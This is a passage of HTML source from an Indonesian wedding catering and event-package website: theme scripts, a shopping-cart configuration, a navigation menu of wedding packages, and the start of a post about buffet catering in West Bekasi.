</script>
<script>
//<![CDATA[
var azonshop_notif_lanjut = "<span>You can't add more than 10000 products</span>";var azonshop_bersh = "Add product to your basket so that you can proceed";var azonshop_preebli = "There was a problem with your cart.";var azonshop_notif_beli = "<span>We can't ship these products at the moment.</span>";var purch_refresh = "<span>Shopping cart update..</span>";var azonshop_notifica_shippied = "Shipping fee added";var azonshop_additionalk = "10000";var azonshop_notifica_terga = "Quantity must be greater than 0";
var banktransfer = "Order by Email";var chequetransfer = "Order by Email";var cashondelivery = "Order by Email";var upitransfer = "Order by Email";var currency_page = "US";var language_page = "English";var azonshop_add_city = [["DKI Jakarta", 50],["Jawa Barat", 30],["Banten", 40],["Jawa Tengah", 30],["Jawa Timur", 25], ["Bali", 60],];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="slide-content"]').before($("#post-slider").html()),$("#post-slider").html("")}),$(document).ready(function() {$('div[class="desc"]').before($("#desc").html()), $("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($(".flash").html()),$(".flash").html("")});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
var noThumbnail = "https://4.bp.blogspot.com/-eALXtf-Ljts/WrQYAbzcPUI/AAAAAAAABjY/vptx-N2H46oFbiCqbSe2JgVSlHhyl0MwQCK4BGAYYCw/s72-c/nth-ify.png",fixedMenu = true,fixedSidebar = true,postPerPage = 7,fbCommentsTheme = "light";//]]>
</script>
<style>/*<![CDATA[*/ /* Related Posts */ .rPst{margin:40px 0 0} .rPst ul{display:flex;flex-wrap:wrap; position:relative;width:calc(100% + 20px);left:-10px;right:-10px; list-style:none;margin:0;padding:0; counter-reset:p-cnt} .rPst ul li{width:calc(50% - 20px);margin:0 10px 30px;position:relative} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(33.3% - 20px)} .rPst .iF{display:flex;flex-direction:row-reverse;align-items:flex-start;position:relative;width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst .iF >*{margin:0 7.5px} .rPst .iF .pThmb{flex:0 0 72px} .rPst .iF .pThmb .thmb{padding-top:100%} .rPst .iF .pCtnt{display:flex;flex-grow:1;width:calc(100% - 102px)} .rPst .iF .pCtnt::before{flex-shrink:0;content:'0' counter(p-cnt);counter-increment:p-cnt;width:25px;opacity:.6;font-size:85%;line-height:1.8em} .rPst .iF .pInf{position:relative;margin-top:8px} .rPst .iF .pInr{flex:1 0;width:calc(100% - 25px)} .rPst .iF .pSnpt{font-size:93%;margin-top:8px} .pTag + .pFoot .rPst .pSnpt{display:none} .rPst .thmb::before{content:'No image';display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:100%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%); font-size:12px; opacity:.7;white-space:nowrap} .rPst .thmb div{background-size:cover;background-repeat:no-repeat; position:absolute;top:0;left:0;bottom:0;right:0} .rPst .pSnpt{} .rPst .pInf{position:absolute;bottom:0;left:0;right:0} .rPst .pInf::before{content:attr(data-date);opacity:.8} .rPst .s-4 li{padding-bottom:30px} 
	@media screen and (max-width:640px){.rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 20px)} .rPst .iF{max-width:500px;margin-left:auto;margin-right:auto} .rPst ul.s-2 li, .rPst ul.s-3 li, .rPst ul.s-4 li{width:calc(50% - 20px)}} 
	@media screen and (max-width:500px){.rPst ul{width:calc(100% + 15px);left:-7.5px;right:-7.5px} .rPst ul li{width:calc(50% - 15px);margin:0 7.5px 30px} .rPst ul:not(.s-2) li, .rPst ul:not(.s-3) li, .rPst ul:not(.s-4) li{width:calc(100% - 15px)} .rPst ul.s-2 li{width:calc(50% - 15px)} .rPst ul.s-2 .iTtl, .rPst ul.s-3 .iTtl{flex-grow:1;font-size:14px} .rPst ul.s-3 li{width:100%;margin:0 0 20px} .rPst ul.s-3 .i{display:flex;align-items:center} .rPst ul.s-3 .i >*{flex:0 0 calc(40% + 15px);margin:0 7.5px} .rPst ul.s-3 .iTtl a::after{content:attr(data-text);display:block;margin-top:8px;font-weight:400;font-size:12px;opacity:.7} .rPst ul.s-4{flex-wrap:nowrap;width:calc(100% + 40px);left:-20px;right:-20px;padding:0 12.5px; overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .rPst ul.s-4 li{flex-shrink:0;width:80%;margin-bottom:0;scroll-snap-align:center}} .rPst .widget .title{font-size:18px; font-weight:400; } /*]]>*/</style>
<script>
const $_config = {"page" : {"title": "Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;","name": "Catering Prasmanan Pernikahan di Bekasi Barat",},"url" : {"canonical": "https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html","home": "https://www.dewiweddings.com/",},};console.log($_config);
</script>
<script>/*<![CDATA[*/ /*@shinsenter/defer.js*/ !function(c,i,t){var f,o=/^data-(.+)/,u='IntersectionObserver',r=/p/.test(i.readyState),s=[],a=s.slice,d='lazied',n='load',e='pageshow',l='forEach',m='hasAttribute',h='shift';function p(e){i.head.appendChild(e)}function v(e,n){a.call(e.attributes)[l](n)}function y(e,n,t,o){return o=(o=n?i.getElementById(n):o)||i.createElement(e),n&&(o.id=n),t&&(o.onload=t),o}function b(e,n){return a.call((n||i).querySelectorAll(e))}function g(t,e){b('source',t)[l](g),v(t,function(e,n){(n=o.exec(e.name))&&(t[n[1]]=e.value)}),e&&(t.className+=' '+e),n in t&&t[n]()}function I(e){f(function(o){o=b(e||'[type=deferjs]'),function e(n,t){(n=o[h]())&&(n.parentNode.removeChild(n),(t=y(n.nodeName)).text=n.text,v(n,function(e){'type'!=e.name&&(t[e.name]=e.value)}),t.src&&!t[m]('async')?(t.onload=t.onerror=e,p(t)):(p(t),e()))}()})}(f=function(e,n){r?t(e,n):s.push(e,n)}).all=I,f.js=function(n,t,e,o){f(function(e){(e=y('SCRIPT',t,o)).src=n,p(e)},e)},f.css=function(n,t,e,o){f(function(e){(e=y('LINK',t,o)).rel='stylesheet',e.href=n,p(e)},e)},f.dom=function(e,n,t,o,i){function r(e){o&&!1===o(e)||g(e,t)}f(function(t){t=u in c&&new c[u](function(e){e[l](function(e,n){e.isIntersecting&&(n=e.target)&&(t.unobserve(n),r(n))})},i),b(e||'[data-src]')[l](function(e){e[m](d)||(e.setAttribute(d,''),t?t.observe(e):r(e))})},n)},f.reveal=g,c.Defer=f,c.addEventListener('on'+e in c?e:n,function(){for(I();s[0];t(s[h](),s[h]()))r=1})}(this,document,setTimeout),function(e,n){e.defer=n=e.Defer,e.deferscript=n.js,e.deferstyle=n.css,e.deferimg=e.deferiframe=n.dom}(this); /*]]>*/</script>
<script id='polyfill-js'>'IntersectionObserver'in window||document.write('<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"><\/script>');</script>
<style>//<![CDATA[.blogCont{padding:0px 10px;/*]]>*/</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6872180430857479213&amp;zx=655ef336-4ff6-4189-8be3-c0d66e34b2a8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--[ <body> open ]-->
<body class='bD onIt onPs' id='mainCont'>
<!--[ Show only one grid column in Mobile ]-->
<!--[ Active function ]-->
<input class='navi hidden' id='offNav' type='checkbox'/>
<div class='mainWrp'>
<!--[ Header section ]-->
<header class='header' id='header'>
<!--[ Header content ]-->
<div class='headCn'>
<div class='headIn secIn'>
<div class='headD headL'>
<div class='headIc'>
<label class='tNav tIc bIc' for='offNav'>
<svg viewBox='0 0 100 80'><rect height='10' width='90'></rect><rect height='10' width='90' y='30'></rect><rect height='10' width='90' y='60'></rect></svg>
</label>
</div>
<!--[ Header widget ]-->
<div class='headN section' id='header-title'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™' height='45' src='https://masrijakfar.wordpress.com/wp-content/uploads/2023/06/logodewi.png' width='200'/></a>
<div class='headInnr hidden'>
<h2 class='headH hasSub'>
<a class='headTtl' href='https://www.dewiweddings.com/'>
Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings&#8482;
</a>
<span class='headSub' data-text='Penyedia Catering Sejak 2010

Service, care, quality, dan style adalah empat hal penting, fondasi utama Dewi’s Wedding. Bertahun-tahun kami melayani permintaan Catering di Jakarta dan Bekasi, dari segala kalangan. Dewi’s Wedding telah melayani kebutuhan catering pernikahan, catering sunatan, catering event, catering perusahaan, yang menuntut kualitas standard makanan. Dewi’s Wedding memiliki pengalaman, keahlian, dan semangat untuk memberikan hasil yang sempurna setiap saat.'></span>
</h2>
</div>
</div></div>
</div>
<!--[ Header menu ]-->
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' itemscope='itemscope' itemtype='https://schema.org/SiteNavigationElement'>
<li itemprop='url'><a href='/search/label/gedung' itemprop='name' rel='bookmark' role='menuitem'>Nasional</a></li>
<li itemprop='url'><a href='/2022/08/promo-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Promo Wedding</a></li>
<li itemprop='url'><a href='/2022/12/wedding-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Intimate Wedding</a></li>
<li itemprop='url'><a href='/2022/08/wedding-all-in.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bronze</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-murah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Silver</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Gold</a></li>
<li itemprop='url'><a href='/2022/08/paket-nikah-di-gedung.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Platinum</a></li>
<li itemprop='url'><a href='/2022/08/exclusive-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Exclusive</a></li>
<li itemprop='url'><a href='/search/label/Internasional' itemprop='name' rel='bookmark' role='menuitem'>International</a></li>
<li itemprop='url'><a href='/2022/09/wedding-package-600.html' itemprop='name' rel='bookmark' role='menuitem'>_Bronze Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-lengkap-700-orang.html' itemprop='name' rel='bookmark' role='menuitem'>_Silver Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-800.html' itemprop='name' rel='bookmark' role='menuitem'>_Gold Intl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1000.html' itemprop='name' rel='bookmark' role='menuitem'>_Platinum Itl</a></li>
<li itemprop='url'><a href='/2022/09/paket-wedding-1500.html' itemprop='name' rel='bookmark' role='menuitem'>_Exclusive Intl</a></li>
<li itemprop='url'><a href='/search/label/Rumah' itemprop='name' rel='bookmark' role='menuitem'>Rumah</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-murah-bekasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah A</a></li>
<li itemprop='url'><a href='/2022/09/paket-nikah-lengkap-intimate.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah B</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-rumah-c.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rumah C</a></li>
<li itemprop='url'><a href='/2022/08/di-rumah1.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial I</a></li>
<li itemprop='url'><a href='/2022/08/pernikahan-rumah.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial II</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-3.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial III</a></li>
<li itemprop='url'><a href='/2022/09/paket-pernikahan-spesial-4.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Spesial IV</a></li>
<li itemprop='url'><a href='/search/label/Catering' itemprop='name' rel='bookmark' role='menuitem'>Buffet</a></li>
<li itemprop='url'><a href='/2022/08/menu-a.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu A</a></li>
<li itemprop='url'><a href='/2022/08/catering-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu B</a></li>
<li itemprop='url'><a href='/2022/08/catering-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu C</a></li>
<li itemprop='url'><a href='/2022/09/daftar-menu-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Menu Gubug</a></li>
<li itemprop='url'><a href='/2019/11/nasi-box-dan-snack-box_4.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi & Snack Box</a></li>
<li itemprop='url'><a href='/2019/11/catering-aqiqah_5.html' itemprop='name' rel='bookmark' role='menuitem'>_Catering Aqiqah</a></li>
<li itemprop='url'><a href='/2022/09/tumpeng.html' itemprop='name' rel='bookmark' role='menuitem'>_Nasi Tumpeng</a></li>
<li itemprop='url'><a href='/search/label/Aneka%20Services' itemprop='name' rel='bookmark' role='menuitem'>Aneka</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-catering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 1</a></li>
<li itemprop='url'><a href='/2022/09/tanpa-katering.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Rias 2</a></li>
<li itemprop='url'><a href='/search/label/WO' itemprop='name' rel='bookmark' role='menuitem'>_Paket WO</a></li>
<li itemprop='url'><a href='/2019/11/wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 1</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 2</a></li>
<li itemprop='url'><a href='/2025/06/paket-wedding-organizer_13.html' itemprop='name' rel='bookmark' role='menuitem'>__Paket WO 3</a></li>
<li itemprop='url'><a href='/2022/09/paket-khitan-sunatan-lengkap.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Sunatan</a></li>
<li itemprop='url'><a href='/2022/09/siraman.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Siraman</a></li>
<li itemprop='url'><a href='/2023/01/paket-tedhak-siten.html' itemprop='name' rel='bookmark' role='menuitem'>_Tedhak Siten</a></li>
<li itemprop='url'><a href='/2023/01/paket-mitoni.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Mitoni</a></li>
<li itemprop='url'><a href='/2022/09/lamaran.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Lamaran</a></li>
<li itemprop='url'><a href='/2022/09/takjil-bukber.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Bukber</a></li>
<li itemprop='url'><a href='/2014/03/paket-photo-dan-video-wedding.html' itemprop='name' rel='bookmark' role='menuitem'>_Photo & Video</a></li>
<li itemprop='url'><a href='/search/label/dekorasi' itemprop='name' rel='bookmark' role='menuitem'>Dekorasi</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 1</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-2.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 2</a></li>
<li itemprop='url'><a href='/2022/09/jasa-dekorasi-pelaminan.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor3</a></li>
<li itemprop='url'><a href='/2019/11/dekoasi-pernikahan-jakarta.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor 4</a></li>
<li itemprop='url'><a href='/2019/11/paket-dekorasi-adat.html' itemprop='name' rel='bookmark' role='menuitem'>_Paket Dekor Adat</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-akad-nikah.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Akad</a></li>
<li itemprop='url'><a href='/2022/09/dekorasi-aula.html' itemprop='name' rel='bookmark' role='menuitem'>_Dekor Aula</a></li>
<li itemprop='url'><a href='/2023/01/harga-tenda.html' itemprop='name' rel='bookmark' role='menuitem'>_Harga Tenda</a></li>
<li itemprop='url'><a href='#' itemprop='name' rel='bookmark' role='menuitem'>Out Story</a></li>
<li itemprop='url'><a href='/p/about-me.html' itemprop='name' rel='bookmark' role='menuitem'>_Profil Kami</a></li>
<li itemprop='url'><a href='/p/layanan.html' itemprop='name' rel='bookmark' role='menuitem'>_Layanan Kami</a></li>
<li itemprop='url'><a href='/2015/01/daftar-gedung-resepsi-pernikahan.html' itemprop='name' rel='bookmark' role='menuitem'>_Daftar Gedung</a></li>
<li itemprop='url'><a href='/p/peta-lokasi.html' itemprop='name' rel='bookmark' role='menuitem'>_Peta Lokasi</a></li>
<li itemprop='url'><a href='/p/term-of-conditions.html' itemprop='name' rel='bookmark' role='menuitem'>_Term of Conditions</a></li>
<li itemprop='url'><a href='/p/contact.html' itemprop='name' rel='bookmark' role='menuitem'>_Hubungi Kami</a></li>
<li itemprop='url'><a href='[getMega label="blog/Catering/gedung/Internasional" type="mtabs"]' itemprop='name' rel='bookmark' role='menuitem'>Blog</a></li>
</ul>
</div></div>
<div class='headD headR'>
<div class='headI'>
<div class='headP section' id='header-icon'><div class='widget TextList' data-version='2' id='TextList000'>
<ul class='headIc'>
<li class='isSrh'>
<label aria-label='Search' class='tSrch tIc bIc' for='offSrh'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
</li>
<li class='isCart bflex tIc'><svg fill='%23fff' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg'><path d='M60.53,18.71A2,2,0,0,0,59,18H48.85A15,15,0,0,0,34,5H30A15,15,0,0,0,15.15,18H5a2,2,0,0,0-1.53.71A2,2,0,0,0,3,20.35l5.33,30.3A6.51,6.51,0,0,0,14.77,56H49.23a6.51,6.51,0,0,0,6.41-5.36L61,20.35A2,2,0,0,0,60.53,18.71ZM30,9h4a11,11,0,0,1,10.81,9H19.19A11,11,0,0,1,30,9ZM51.71,49.94A2.52,2.52,0,0,1,49.23,52H14.77a2.5,2.5,0,0,1-2.47-2L7.38,22H56.62Z'></path></svg>
<span class='iscart-count simpleCart_quantity'></span></li>
</ul>
</div></div>
</div>
</div>
</div>
</div>
</header>
<div class='headD headM'>
<div class='mnBr'>
<div class='mnBrs'>
<div class='mnH'>
<label aria-label='Close' class='c' data-text='Close' for='offNav'></label>
</div>
<div class='mobile-menu' id='mobile-menu'></div>
</div>
</div>
<label class='fCls' for='offNav'></label>
</div>
<!--[ SearchBox section ]-->
<input class='srhI fixi hidden' id='offSrh' type='checkbox'/>
<div class='srhB fixL'>
<div class='srhBi fixLi'>
<div class='srhBs fixLs section' id='search-widget'><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<form action='https://www.dewiweddings.com/search' class='srhF' target='_top'>
<label class='sb' for='searchIn'>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(2.000000, 2.000000)'><circle cx='9.76659044' cy='9.76659044' r='8.9885584'></circle><line x1='16.0183067' x2='19.5423342' y1='16.4851259' y2='20.0000001'></line></g></svg>
</label>
<input aria-label='Cari blog ini' autocomplete='off' id='searchIn' minlength='3' name='q' placeholder='Coba &#39;Catering&#39;' required='required' value=''/>
<button aria-label='Clear' class='sb' data-text='Clear' type='reset'></button>
</form>
<label aria-label='Close' class='srhC c' for='offSrh'></label>
</div><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Search Suggest
</h3>
<div class='wL pSml cl'>
<div class='lbSz s-2'>
<a aria-label='Aneka Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Catering'>
<span class='lbT'>Aneka Catering</span>
<span class='lbC' data-text='(4)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Aneka Services' class='lbN' href='https://www.dewiweddings.com/search/label/Aneka%20Services'>
<span class='lbT'>Aneka Services</span>
<span class='lbC' data-text='(9)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='blog' class='lbN' href='https://www.dewiweddings.com/search/label/blog'>
<span class='lbT'>blog</span>
<span class='lbC' data-text='(54)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Catering' class='lbN' href='https://www.dewiweddings.com/search/label/Catering'>
<span class='lbT'>Catering</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbC' data-text='(61)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSz s-2'>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbC' data-text='(5)'></span>
</a>
</div>
<div class='lbSz s-5'>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbC' data-text='(41)'></span>
</a>
</div>
<div class='lbSz s-3'>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbC' data-text='(7)'></span>
</a>
</div>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-1' type='checkbox'/>
<div class='lbAl'>
<div class='lbSz s-4'>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbC' data-text='(29)'></span>
</a>
</div>
<div class='lbSz s-1'>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbC' data-text='(3)'></span>
</a>
</div>
</div>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+2)' for='lbAl-1'></label>
</div>
</div>
</div></div>
</div>
<label class='fCls' for='offSrh'></label>
</div>
<!-- slider here -->
<!--[ Content section ]-->
<div class='mainIn'>
<!--[ Blog content ]-->
<div class='blogCont secIn secIn' id='blogCont'>
<div class='blogM'>
<!--[ Main content ]-->
<main class='blogItm mainbar'>
<div class='section' id='main-widget'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blogPts'>
<style>/*<![CDATA[*/ .mainbar{flex-basis:100%} flex:0 0 530px;margin:50px auto 0} .sideIn{width:100%} .bks-product{display:none;} /*]]>*/</style>
<article class='ntry is_post simpleCart_shelfItem shopping-item item-post product-wrap product ps post' data-id='6222777212406369510'>
<div class='brdCmb' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<div class='hm' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/' itemprop='item'><span itemprop='name'>Beranda</span></a>
<meta content='1' itemprop='position'/>
</div>
<div class='lb' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.dewiweddings.com/search/label/Events' itemprop='item'><span itemprop='name'>Events</span></a>
<meta content='2' itemprop='position'/>
</div>
</div>
<h1 class='pTtl aTtl entry-title itm'>
<span>
Catering Prasmanan Pernikahan di Bekasi Barat
</span>
</h1>
<div class='pDesc'>Terima pesanan Catering Pernikahan dan melayani catering di bekasi barat tentu murah, halal, hiegenis dan styllish cara pernikahan di rumah dan gedung</div>
<div class='bks-product'>
<div class='pst-left'><div class='slide-content'></div>
<div class='post-image-wrap item_image'>
<img alt='' class='azonshopimg item_thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR-CHkP1ELDmzimJJhV3x8jJEjBa2aJqGm28R9uvxWyFHqqcaGww5CTOMIBy7hZTAgzueLppTOFkkaPCzv7yf7s5silQLoENuKZwEJ8rs4tnKtvpUApq3gi0Kkdkk9llMl2sUq8jiK28bh1uAy06T9xyqs-riEltHNim0ikCLdbPe3p4_IbypB3iliI2Ww/w680/dadarra.jpg'/>
</div>
</div>
<div class='pst-right'><div class='pst-vine'>
<div class='post-title item_name'>Catering Prasmanan Pernikahan di Bekasi Barat</div>
<div class='pSh'>
<div class='pShc' data-text='Berbagi:'>
<a aria-label='Facebook' class='c fb' data-text='Share' href='https://www.facebook.com/sharer.php?u=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M20.1,36h3.4c0.3,0,0.6,0.3,0.6,0.6V58c0,1.1,0.9,2,2,2h7.8c1.1,0,2-0.9,2-2V36.6c0-0.3,0.3-0.6,0.6-0.6h5.6 c1,0,1.9-0.7,2-1.7l1.3-7.8c0.2-1.2-0.8-2.4-2-2.4h-6.6c-0.5,0-0.9-0.4-0.9-0.9v-5c0-1.3,0.7-2,2-2h5.9c1.1,0,2-0.9,2-2V6.2 c0-1.1-0.9-2-2-2h-7.1c-13,0-12.7,10.5-12.7,12v7.3c0,0.3-0.3,0.6-0.6,0.6h-3.4c-1.1,0-2,0.9-2,2v7.8C18.1,35.1,19,36,20.1,36z'></path></svg>
Facebook  </a>
<a aria-label='Twitter' class='c tw' data-text='Tweet' href='https://twitter.com/share?url=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M11.4,26.6C11.5,26.6,11.5,26.6,11.4,26.6c-0.9,0-1.8-0.2-2.6-0.4c-1.3-0.4-2.5,0.8-2.1,2 c1.1,4.3,4.5,7.7,8.8,8.6c-1,0.3-2,0.4-3,0.4c-1,0-1.7,1.1-1.2,2c1.9,3.5,5.6,5.9,9.7,6h1c1.1,0,2,0.9,2,2c0,1.1-0.9,2-2,2 c-1.3,0-2.9-0.1-4.5-0.5c-1-0.2-2-0.2-2.9,0.1c-1.7,0.6-3.5,1.1-5.4,1.3C8.5,50.2,8,50.7,8,51.4v0c0,0.5,0.3,1,0.8,1.2 c3.9,1.7,8.3,2.7,12.9,2.7c21.1,0,32.7-17.9,32.7-33.5v0c0-0.9,0.4-1.8,1.1-2.4c1.2-1,2.3-2.1,3.3-3.4c0.4-0.5-0.1-1.2-0.7-1 c-1.2,0.4-2.4,0.7-3.7,0.9c-0.2,0-0.3-0.2-0.1-0.4c1.5-1.1,2.8-2.6,3.6-4.3c0.3-0.6-0.3-1.2-0.9-0.9c-1.1,0.6-2.3,1-3.5,1.4 c-1.2,0.4-2.6,0.1-3.6-0.7c-1.9-1.5-4.4-2.4-7-2.4c-5.3,0-9.8,3.7-11.1,8.8c-0.2,0.9,0.5,1.7,1.4,1.7c1.6-0.1,3.2-0.3,4.4-0.5 c1-0.2,2,0.3,2.4,1.2c0.5,1.2-0.2,2.4-1.3,2.7c-4.6,1.3-9.7,0.4-9.7,0.4l0,0C21.2,21.8,14.3,18,9.3,12.5C8.6,11.7,7.3,12,7,12.9 c-0.4,1.2-0.6,2.5-0.6,3.9C6.4,20.9,8.4,24.5,11.4,26.6z'></path></svg>
Twitter  </a>
<a aria-label='Whatsapp' class='c wa' data-text='Share' href='https://api.whatsapp.com/send?text=https://www.dewiweddings.com/2018/03/catering-pernikahan-murah-di-bekasi_14.html' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 64 64'><path d='M6.9,48.4c-0.4,1.5-0.8,3.3-1.3,5.2c-0.7,2.9,1.9,5.6,4.8,4.8l5.1-1.3c1.7-0.4,3.5-0.2,5.1,0.5 c4.7,2.1,10,3,15.6,2.1c12.3-1.9,22-11.9,23.5-24.2C62,17.3,46.7,2,28.5,4.2C16.2,5.7,6.2,15.5,4.3,27.8c-0.8,5.6,0,10.9,2.1,15.6 C7.1,44.9,7.3,46.7,6.9,48.4z M21.3,19.8c0.6-0.5,1.4-0.9,1.8-0.9s2.3-0.2,2.9,1.2c0.6,1.4,2,4.7,2.1,5.1c0.2,0.3,0.3,0.7,0.1,1.2 c-0.2,0.5-0.3,0.7-0.7,1.1c-0.3,0.4-0.7,0.9-1,1.2c-0.3,0.3-0.7,0.7-0.3,1.4c0.4,0.7,1.8,2.9,3.8,4.7c2.6,2.3,4.9,3,5.5,3.4 c0.7,0.3,1.1,0.3,1.5-0.2c0.4-0.5,1.7-2,2.2-2.7c0.5-0.7,0.9-0.6,1.6-0.3c0.6,0.2,4,1.9,4.7,2.2c0.7,0.3,1.1,0.5,1.3,0.8 c0.2,0.3,0.2,1.7-0.4,3.2c-0.6,1.6-2.1,3.1-3.2,3.5c-1.3,0.5-2.8,0.7-9.3-1.9c-7-2.8-11.8-9.8-12.1-10.3c-0.3-0.5-2.8-3.7-2.8-7.1 C18.9,22.1,20.7,20.4,21.3,19.8z'></path></svg>
</a>
